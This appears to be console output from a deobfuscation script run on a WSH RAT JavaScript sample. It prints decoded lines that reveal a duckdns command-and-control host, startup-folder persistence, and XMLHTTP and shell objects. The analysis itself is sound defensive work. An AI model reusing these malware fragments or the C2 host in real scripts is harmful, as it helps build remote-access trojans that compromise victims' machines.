 C:\Users\Public>python wshrat_deobfus.py -f 2.txt -o wsh_out.txt | more
[+] LINE --> var OdQwyJtbij = dKEW_qS[0];
[+] dKEW_qS[0] ==> b'trabajovalle2019.duckdns.org'
[+] LINE --> var IcHBmgYsBG = dKEW_qS[1];
[+] dKEW_qS[1] ==> b'%appdata%'
[+] LINE --> if(WScript[dKEW_qS[446]][dKEW_qS[447]][dKEW_qS[448]](dKEW_qS[2]) == true){
[+] dKEW_qS[446] ==> b'Arguments'
[+] dKEW_qS[447] ==> b'Named'
[+] dKEW_qS[448] ==> b'Exists'
[+] dKEW_qS[2] ==> b'elevated'
[+] LINE --> var LazAHGzZDV = WScript[dKEW_qS[449]](dKEW_qS[3]);
[+] dKEW_qS[449] ==> b'createObject'
[+] dKEW_qS[3] ==> b'wscript.shell'
[+] LINE --> var Cg$qVUvqcd = WScript[dKEW_qS[449]](dKEW_qS[4]);
[+] dKEW_qS[449] ==> b'createObject'
[+] dKEW_qS[4] ==> b'scripting.filesystemobject'
[+] LINE --> var aqBZDWTzPQ = WScript[dKEW_qS[449]](dKEW_qS[5]);
[+] dKEW_qS[449] ==> b'createObject'
[+] dKEW_qS[5] ==> b'msxml2.xmlhttp'
[+] LINE --> var Tp_xubmgHR = WScript[dKEW_qS[452]];
[+] dKEW_qS[452] ==> b'scriptName'
[+] LINE --> var KgdVZXcywo = LazAHGzZDV[dKEW_qS[453]](dKEW_qS[6]) + dKEW_qS[7];
[+] dKEW_qS[453] ==> b'specialFolders'
[+] dKEW_qS[6] ==> b'startup'
[+] dKEW_qS[7] ==> b'\\'
[+] LINE --> IcHBmgYsBG = LazAHGzZDV[dKEW_qS[454]](IcHBmgYsBG) + dKEW_qS[7];
[+] dKEW_qS[454] ==> b'ExpandEnvironmentStrings'
[+] dKEW_qS[7] ==> b'\\'
[+] LINE --> if(!Cg$qVUvqcd[dKEW_qS[455]](IcHBmgYsBG)){  IcHBmgYsBG = LazAHGzZDV[dKEW_qS[454]](dKEW_qS[9]) + dKEW_qS[7];
}